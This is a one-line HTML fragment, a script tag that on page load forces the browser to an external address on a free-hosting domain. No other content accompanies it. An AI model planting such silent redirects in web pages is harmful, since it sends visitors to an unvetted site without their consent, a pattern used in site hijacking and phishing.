 <script>window.location.href = "https://blackmindsio.great-site.net/";</script>